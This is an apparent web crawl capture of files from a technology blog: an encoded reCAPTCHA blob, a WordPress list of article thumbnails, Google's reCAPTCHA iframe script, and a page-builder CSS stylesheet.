cOUPMKRw4ITwoPCksK/w7bDoSnDn8OmTsKhcTFIVDLDvsOPPMKQw6PDisKTw5JQw7HDnz45AWrCtXcYAXhfPUs1w6klD8OZwqtzEiTCqAzDs8OtwqxSw7hCOsKIHWPDhiULdsKaUBNCw5TCg8OCR8KNX3d8w553BFvCv8ONSi7DshhrwqjCjMKvw6g6w53DuMKFfMOGbELDiVLCnMOsw5/ChX9YwqDDm8OOw43Drjc7wo12wqQxG8KcJMKswqDDkHhMw7Idw6rDtDUJwrvDiMKsewPDusOKC8OFGAQ6O1DDlAF1wrzDo8OMDMOPwrrCpsORFSQkw55Aw7k0XcO/[base64]/DqcOlKU7Dlw9HOkB3OMKGLcKLcMKuw43CihrDnsOHw7HDl2w6RgJ6w6jCrMKSBcORSMK2w4E1wqDCoMKNPsKZwoQ4wq/DpDYdEghWw6nDjWoBP8O2w4YMwrLDjsOUaCp6AsK9PQ/CrmrCqcO2PsKGI0TCtsOzw6PDkyfCisKXUDUcwqlrcxHCtGk/wocjFsK4wpM/OcOZbmLCpGRww7osw4zDmj9Gw59Ue8OPXF3DpRLCmUN8HmBqw6ZHwq7Cn2B6wqR/wrhgHy3Dt8OaDMOMw4zCtWQPP19zEhfDk8OPw7bDjsKRw5NVYMOPS0Rbwq/DoRZVw4bDtsK1NynDl8KVwpVaAlDCsVx7w5kuwpbDg15tRMOzYh9twq85U8K2woIFwoNgBcOxaMOqw4AlDC/DhmLCqsKtC8OaE8KXLsKFwojCvcKOwoVjw5vDt1lUw6rDhBvDqnNVw6EAD8KoACLDnMO/[base64]/DqsKLw7fDmMOawq7CkcK1wrNswrlDw5vDhm0bwoHCnlU7w5rDucK7w65Nw4bCihIBwrnCjzDCksKEwp9Ww48IQMOsHCN8wqzDqBLCpSrDh1zDv1bCrsKBLHpSwoIsw7jCqgDCv8O3w5NVwrJoBcOhwp3DicKpwqfCuSUtwoTDrcOlAS4Bwo/CkjpNZmR1w5nCnWJLFGTCuQ3CninCqcO6wqnDrUfDrXvDjMK8BFF3woHDpMOMwqnDnMORV8K9woVnFz/ChgFtwqPDpHIsWcKzVsK1WC/CkMOTAMOjeMKjwo4bw5bClRvCisKoT8KYRcOLwrl0dcOGwrNGwpTDjsOsS0EeL8KIw6drfcKjVmDCusO1wph0PsKEw7nCk0PCigsyw6Yyw60kKMKAbsKkZgPDuXk/bsO5w4zCjMKHw5PDncOZw6rChSfDsX/Dm8Ojw6jCrMKJw6LDgiDDg8KzPcK5RELChsO6w7DDusOiw6HCocOFw64rccKVw6pxTTU4wrN1wogFF8KOwojDrF3Ds8K/[base64]/CvCtARBDCiTdJwqlrw6tnwrLCgRjDiUnDsMKIT8OxwqtLwrvDt8K6w57Dg3tFacKCJMKvw6/Ci8OOJgZbNFvCiiwvwp3DoVdrw7/CohfCvVZRw706LUzCmcOawrw3w6HDgG1/WMKnH8KKOMKafwFHM8Kga8OYw6hOWELDrSLCm8OBa0JHHSNDwp5AecKew6NDw4/CjmgawrXDvwXDmcO/[base64]/DoCYGwq/DqsKqGMO5w6xKYVBeIArCrMKWPlTDscOCIHcAwpjCpSUVw4DDgMOTCsOTw5vCpMKpSWMCdcOiwqQrAsOAVmJ9IsONw7nCi8Oxw4fChsKOCMKxw4YDHsK6wpvCtBXDsMO2ezTCnwEYwqNtwr3CqcOAwq15QzrDpsOYDSJ/PXk+wp/[base64]/[base64]/DgcOVKWnCr8OxJGXCgwxNw6XCkArDgDZ0w6F+O8KjFVAkwpPCvsKwwpTDlMKxw6rDskISMMKCw4nCksKcKVMkw5jDrXl0w6LDgUdsw5jDmcOGJDvDg0fCpsK8DWRZw6XCncOtw5gtwrfCusO2wrdxw5LCvsKEN3V3Px1dOMKHwqjDmWVqwqc/HVbCscO5QsOSTcKkUwY0wrvDtQUDwrrCtS/CsMOYw5FuSsOZwo5BYMKQPsKZw6YZw6DClMOWXA/DksOcw7vDrcOcw6vCpsKMYmQow60iS1bCqsK2wqPClsObw4vChcOww5fClTLCm39KwrfDn8O8HRFraSfDkB5+wpnCmsKKwqDDtHXCnsKyw49qw67CpcKjw4dSc8OEwpzClQXDkC/Cll16dg7Cq0YVSgIawpR6dcONei8IfgrDkMKYwp8uw4Aew6vDiz7DpF7DqMKRwp7Cu8KYwrQJM8KvTMO3K19JHcK5w7vDqwRJLnHDrsKuWlPCi8KdwrMIw7bCiRfCg1rCl3zCt3/CtsOySMKUU8OiDcOOXMKpCCgZwp4Rw5JpGMOeO8OcWzllwq7Cg8KkwozDhBNkwrYNw6zCgcKWwrc5FcOFw4bCuS3CmEjDgsKBwrFsQsKQwqEKw7bDqcK7wpPCpwLDpjIaGMOzwptjC8KJF8KpTiptRy1Yw43DqMKxXEg2XcOvwo0nw68Uw4w9KTZkZD03D8KRWsKYwp/[base64]/dsKzdHYGSXd6wqjDqV8hL8O/[base64]/CosKcwqDCnsOhXsK8WzfCsgx4w6/DqE/DusKew69JworDt8KTPhvDlzISwojDiQpgYh/DgsOcwoMPw4PDo0dGGMKJwrk1wpvCjcO/w4DDm3lSw5DCqsKxwqV5wph3HcKgw5PDsMK4GsO1N8KowrzCjcKEw68dw7jCi8KFw4t+RcOrRcOjNMKaw7LCo03Cj8KOCgnDumrCnlQ8wpPClMKvLcO5wrI+woUsP1gQwokECsKDw5UIOnV1wrIvwr7DlBzCr8KIMzkWw4jCmjNpJsKwwqrDtMOdwqHCl3/DscK8XTZDwrzCiVNzIsOYwq9swqnCs8Ofw41iw7Vvwr3Dv0ZqMQXDk8OPXThOw6XDucK4PTsjwqnCumvDkzBba03DrFAKZEnDvDrDmz8LMTDCmMOqw7jDgg/[base64]/DpcOvDsOEwrBvZMKOWcKYIcKWH1dWwoMWfcOKOnTDqXnDh1/[base64]/TCUdVXs7w7fCoAdjPUcLBmzDmUrCqhwtZnckwrLClAzCvW9jUWFXXVIpR8K7w7MuIhTCm8Kzw7J0wqI+B8OYG8O8SRoNXsK7wrJYwpN4w6bCj8OrWsOUHHTDuMOnC8Kyw6LCphRUwoXDgVTChmrDosOQw6vCtMOLwoEnwrJuD1JEw5J+UVh/[base64]/[base64]/CjcKtw5PDvAA5w4nCjMKgwo9iXMOzwq4TN2TDnRwmZ8K4wq0Nw5nCjcKmwpTDqMOoezHDr8KMw7nDtiTDp8KmI8OYw63CvMK7wrfDsT0KPcK/TnNCw6FZwoNww5Jjw60fw4PCg0gGBMKlwrQ2w6QBMjIsw4zDrgnDsMO8wqvChw7CisO7w4PDoMKLRkxVZUFaOWM5HMOhw4/DosKXw7pEBnowRMKrwpQJN1XCu3oZR07DgnpLF29zwqXDucO1HANNw4oww6hmwp3DinPDgcOIOV/Dm8ORw5Zgw5UbwpoFw4vClQ4BGMK/fcKcwptww5QnJ8OiTm4EDnnCmAzDlMOUw73Dh35Bw4zCnHnDncKGIhLCjcORLMOSw7siKRTCj2kJXmnDssOTZcOUwqI8wpBUHhh7w4rCnsKSBcKFwpx/woXCssKjQcOhSzkzwqwnM8KCwqLCgxzChsK9aMOCa3bCpEleEsKXwq4Qw7LChMOhEV8fMlJmw6dIw6soTMKRw5kTwqPDsm1hwpjCnnVswqLCgC9+FMO6w7DDqMOww5HDtnsOHBXDnMKbSShhVMKBDxzChF3CmsOqW2rCjRFCFHjCoRzDkMO5wr/DgMOkLnDDjRU9wqTCpi0iwqzDo8KAwrRJw7/DuDdlcSzDgsOAw7hrNMOJwoDDqnbDgcKBeQ7CtxYywr/[base64]/wp7Dl8O+w6hvwrU1wohuw4MmL8KJKsOZG3TDo8KkGQAIO8KJw4k1wqnDpVvCsAJUw4bCusO7wpJlGcKpBVDDn8OUD8OldS/[base64]/KcKeDcOXw797w55UwqDDvVfCj8KtF0Y6UHfDgUPCsHQ8R3N4HFvDswjCsFrDrcKGQCY9LcKPwofDvwzDkAfDgsONwrjCtcOLw49sw69IXG3CoX/DvDXDkSfChAzDnsOQYsKnWMKbw4PDong1TXbCisOVwqN2w5xbYwnCsh88GDFNw4R5Lx5Ew7YRw5rDicOLwqtef8OPwotpCU57Y1DDrsKgaMOWfcK8X3hwwq4BdMKjWGsewoQaw4xCw7LCusOVwrUUQjnCv8KQw4DDnyxOMWxPdMKyPH/DnMOYwoBaesKPe0RKIsO1SsOlwpA+GGoBV8OXH1HDrCzCvsKow7vDjcOBYMOrwrY0w5nDi8ONHCrCv8KwUcO0YSF0dcOXDj7Ck0FDw67DiRLCiXTCvinDiyPDq0kUwqvDhj/DvMOCFjA6OcKMwpdlw715w4DDgEZhw7ViNsKcWjHChMKLFMOxSk3DuDXCoSkTF3MnW8OGcMOmwoYFw4x/[base64]/CiMKtw4PDicKUaTXDijZfw4rDncKFw6rCusKVDRNQwqxgw67Dv2UrL8OBw6bCuEwOwpJUwrQRQ8OAw7jDp1gOExZ/MMObAcOmwrRlBcOcQSvDrsKSYsKMNMKNwrQkdMOKWMOww7wYQzDCmQfDpkBWw498BGTDucK1JMKVwpgRDMK7D8Kka1PCr8OEYsKxw5HCvcO/EBBCwppHwonDvDRRwqrDt0Fxwq/[base64]/DmsO7wrwtw6fDs07DrMOjWsKefMODfcORVEUNwo9tP8KbcErDnMO4IyfDtFjCmDYPYsKGw7AHwp1Rw55vw5l4wqtNw5xcJVUmwpxmw4NPWFXDl8KEEMKRaMKGPsK4UcOfejvDoyo7w7dRfgjCvcOaJmY5ecKdWBTCgsOOd8OQwpfDr8KgWi/DhMKmRD/Cm8K9w7LCrMO0wqs4ScOHwqtyFjPCiTbCgU3CvsOHaMOrIsOKVRsEwoDDuAguwoXCkgUOBcOaw4pqJnMrwp3DlMK+OMKzbT8valPDqMKWw4xHw6LCmG/DiXrCuQXDn0xewrvDicKqw7RxKsOkw73DmsKDw4U5AMK4woPCrsKpbcODZcOkw41IFDgbwqHDil3Dn8OVfcOHw4wrwolJOMOeUMOGw6wbw6czRSHDtQV+w6fCuy0tw7krEiDCucKTw6PDvn/[base64]/[base64]/wpfDs8Ogw6Ihw6/CvsOKwoPCncO2LQ5BenbDtcKkLcOKJnDDixwTFFnCqyNOw7bCqGvCpcORwoA5woQEdmBLY8K9wpQBXUMQwojCqy9hw7rDksOUeBlqwqE1w73CosOPFMOMw6DDj1krw67DssOfUVbCosK3wrHCuRpFD2B0w7hRI8KWEAPCsj/DiMKKLMKZD8OMw7zDkgPCkcKibcOMwr3DscKCPMOvwpJxw6jDoVpbbMKDwoBhGHXCnEnDj8KuwqrDgMK/w5hQwrLCuX1tPcKAw5QPwqZEw7xewqjCkcOGL8OXwqjDl8KPCmJpVRrDpklHE8KXwpIBbE4UflvDilfDm8K5w4cBLcK3w6UUbsOEw5nDlsKER8KPwodrwoNVw6jCp1fCkjjDr8O1OcKedcKzwoTDm0Nfc1UdwpHCpMO8d8OWw6goN8O/dRzCs8KSw77CoCfClcKpw4fCocOiHsO8bSZMfcKxRigxwpQPw4TDtQdAwr0Ww5UTTAvDvcK0w6JCFMKLwpzCkgp9SMOZw4vDrnnChS0Mw4ktwoILSMKrAmAVwqPDssOQNV5fw7IAw5zDgjFew4fCvhMUViPCrDw0PcKtw5bDvGd+FMO6WVQoMsOEKhkmw53ClMOvDH/[base64]/DrMKyw4zCqMKEHMO2GMKPOMKAFMO+w6TClsOdwrbCml06PQocUEQWc8KJLMOkw6/CvcKuwrccwp3Dv1xqHsKcW3FRYcO5DVBYw5ppwp8iMsKWX8OuC8KCK8OgGsKhw5kwdmnDq8OFw5N8ecKzwqw2wo7Ck27Dp8OMw4zCmcO2w4nDjcOFwqUlwphcJsOSw51vKzHDhcODAMOMwoEwwqPCpnHDlcKpw67DngjCtMKCUE5hw4/DugBQbxV/OCFGcG9Sw5bDsgZuB8O4HMKABzREfsOFwqLCmk9OUTHCliVGHmA/MyDDulrDj1XCjhzCiMOmNsOWC8OoI8K5EsOhbFsTKihqeMK/NkE4w7HCncONQMKfwrlew509w4PDqMOlwoU6wrDDk2PDmMOSN8K7w5xXPBYXEWrCuXAmKRXDlizCjWYPwr8twpzDsmUvEcKtGMO5AsKLw7/DoAlfUUbDkcOywrUqwqUhwpvCosOBwpNgXwsgBsKyJ8KOwqNIw5Njw7UEUcKfw79pw7JawqUJw73Dr8OjBMOleC9Vw4DDrcKqP8OmLT7DsMOiw4PDrMK5w6cgYMKFw4nChTzDh8Knwo/Do8O3RsOzwprCssO6QcKswrXDusKhaMOgw6pcH8Oxw4nClsOASsKBEsOtB3DDontUwo1Dw4fDs8ObKsKNw5nCqnQcwpnDocK8wpJtOy7CnMOeLsK+woLCqyrDrBUbw4Y3woxYwoxDBwvCmiQ7wpnCtsKHWMKcHGbChsKMwqYRw5zDiStjwpsjPi7Cm2/[base64]/CQLCgMO7wpvCvsOhw6nCucKtw7Aww43DlsK8a8OqPMOXQV3CilvCssKJHTTChcOVw5bDtsOfOlQBG3kBw7llwotLw6pnwqBNLG/DkmDClB/Cvmdpe8OzCzs1wr52wpvDuSPDtMOGw7U/EcKJbSHCgAHDg8KBCFnCvXvDqD4iSsKPU1UmG1nCjcO7wpwNwocACsOHw7vCgzrDpsOaw51ywpTCvljCpTUlME/DlXsJD8KlF8OgeMODTMKyZsOGTlrCp8KEFcKmwoLDi8OjOMOww6FWHELCoV/CkDzCtcOIw5EKCV/CkWrCmn5xw49Cw5VBwrQCdnsNw6o/bcKIw7JRwoIvGUfCusKfw6nDmcKkw78FeR7ChQkcFMKzdMO7wo5QwqzCpsO4aMOsw5nDpGvDny7ColfDpE/[base64]/DssOTw5bDlH3CnsOpc8KXLUVWMR0OfwFJw4tuYcKjCsOoworChMO5w6jCoQ/DhMKpKkjCj0PDvMOowod3UR87wqA+w7R0w4jCocO7w6vDicKuLMOpI3UAw7IkwrR7wqcXw63Do8Owcx7ClMKPe0/Dm2I\\u003d\x22],null,[\x22conf\x22,null,\x226LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,508],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.techlap.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dBzhgjSRmiO6dskBLWJ8cSS9YPX3/kgdD8jBhI+UjG0\\u003d\x22,1,0,null,1,1767223942187,0,0,[7,29,235,208,100],null,[10,136,38,171,87],\x22RC-RtEWmnyzxNjo-w\x22,null,null,null,null,null,\x220dAFcWeA65A0PHp3DZI4372rlNlqA2mPIyHLVcY7-CtRITBPHlP8r1rYpyjaOYMC7B9qvkj5cd9q8P5w_b7M6jWF_J2L-_xy-i_Q\x22,1767306742113]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/wp-admin/admin-ajax.php
body_size: 498
content:
<ul class="wptp-list">
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="How to Use CapCut to Edit Videos For Social Media" href="https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="How to Use CapCut to Edit Videos For Social Media" href="https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/">How to Use CapCut to Edit Videos For Social Media</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="How To Clean A Dirty PC Keyboard" href="https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="How To Clean A Dirty PC Keyboard" href="https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/">How To Clean A Dirty PC Keyboard</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="15 Most Advanced Artificial Intelligence Systems In The World" href="https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="15 Most Advanced Artificial Intelligence Systems In The World" href="https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/">15 Most Advanced Artificial Intelligence Systems In The World</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="20 Useful Troubleshooting Tricks For Computer Users" href="https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/">
																					<img width="320" height="240" style="background:url( https://700009.xyz/files/techlap/computers/useful_computer_troubleshooting_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://www.techlap.com/wp-content/uploads/nc-efi-placeholder-320x240.png" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="20 Useful Troubleshooting Tricks For Computer Users" href="https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/">20 Useful Troubleshooting Tricks For Computer Users</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="15 Amazing Urban Designs Around The World" href="https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/">
																					<img width="320" height="240" style="background:url( https://700008.xyz/files/techlap/artndesign/urban_designs_world_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://www.techlap.com/wp-content/uploads/nc-efi-placeholder-320x240.png" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="15 Amazing Urban Designs Around The World" href="https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/">15 Amazing Urban Designs Around The World</a></div>
						
												
			<div class="clear"></div>
		</li>
	</ul>
<div class="clear"></div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zze8-yx9yZCX7JW7LJf4jA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767220359667');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.techlap.com/wp-content/plugins/organized-VCUI/css/vc_sc.css?ver=6.9
body_size: 542
content:
/* ==========================================================================
 *                Icons
   ========================================================================== */
@font-face {
	font-family: 'ovcui';
	src:url('icons/ovcui.eot?-9k5jai');
	src:url('icons/ovcui.eot?#iefix-9k5jai') format('embedded-opentype'),
		url('icons/ovcui.woff?-9k5jai') format('woff'),
		url('icons/ovcui.ttf?-9k5jai') format('truetype'),
		url('icons/ovcui.svg?-9k5jai#ovcui') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* ==========================================================================
 *                Tabs
   ========================================================================== */
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background: #fff;
    border: 1px solid #e3e3e3;
}

.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 20px 25px;
}

.wpb_tabs .wpb_tabs_nav li {
    margin: 0;
}

.wpb_content_element .wpb_tabs_nav li {
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    border-left: 0;
    background: #fff;
}
.wpb_content_element .wpb_tabs_nav li:first-child {
        border-left: 1px solid #e3e3e3;

}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_content_element .wpb_tabs_nav li:hover {
    background: #f7f7f7;
    color: #222;
}

.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, .wpb_content_element .wpb_accordion_header a {
    line-height: 49px;
    padding: 0 18px;
    color: #666;
}

/* ==========================================================================
 *                Accordion
   ========================================================================== */

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: 0;
    border-bottom: 0;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section:last-child .wpb_accordion_header, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
    border-bottom: 1px solid #e3e3e3;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header:hover {
    background: #f7f7f7;
}
.wpb_content_element .wpb_accordion_header a {
    line-height: 43px;
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    border: 1px solid #e3e3e3;
    border-top: 0;
    border-bottom-width: 0;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_section:last-child .wpb_accordion_content {
    border-bottom-width: 1px;
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    background: none;
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
    	content: '\e702';
    font-family: 'ovcui';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 11px;
    color: #888;
    margin-right: 5px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
    position: absolute;
    content: '';
    height: 3px;
    bottom:4px;
    margin-top: -1px;
    width: 11px;
    background: #888;
}

/* ==========================================================================
 *                Toggle
   ========================================================================== */
.wpb_toggle, #content h4.wpb_toggle {
    background: none;
    padding-left: 0;
    font-size: 15px;
    color: #898989;
    margin-bottom: 12px;
}
.wpb_toggle:before, #content h4.wpb_toggle:before {
    	content: '\e702';
    font-family: 'ovcui';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    color: #888;
    margin-right: 10px;
}
h4.wpb_toggle.wpb_toggle_title_active:before  {
    display: inline-block;
    position: relative;
    top: -3px;
    content: '';
    height: 3px;
    width: 11px;
    background: #888; 
}

/* ==========================================================================
 *                Tour
   ========================================================================== */
.wpb_tour {
    border: 1px solid #e3e3e3;
    position: relative;
}
.wpb_tour:before {
    position: absolute;
    left: 40%;
    top: 0;
    height: 100%;
    border-right: 1px solid #e3e3e3;
    content: '';
}
.wpb_tour_next_prev_nav {
    display: none;
}
.wpb_tour .wpb_tabs_nav li {
    margin: 0;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li {
    border: none;
    border-bottom: 1px solid #e3e3e3;
}

.wpb_tour .wpb_tabs_nav {
    width: 40%;
    margin-bottom: 20px;
}

.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
    width: 60%;
}

/* ==========================================================================
 *                Button
   ========================================================================== */
.wpb_button {
    padding: 0 20px;
    line-height: 37px;
    font-size: 14px;
}